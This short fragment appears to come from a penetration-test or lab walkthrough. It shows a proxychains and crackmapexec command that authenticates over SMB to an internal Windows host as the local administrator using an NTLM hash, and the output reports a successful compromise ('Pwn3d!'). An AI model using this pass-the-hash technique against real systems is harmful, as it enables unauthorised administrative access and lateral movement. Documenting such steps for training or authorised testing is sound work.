 proxychains4 -q crackmapexec smb 172.16.1.5 -u administrator -H
30b3783ce2abf1af70f77d0660cf3453 --local-auth
SMB         172.16.1.5      445    MS01             [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB         172.16.1.5      445    MS01             [+]
MS01\administrator:30b3783ce2abf1af70f77d0660cf3453 (Pwn3d!)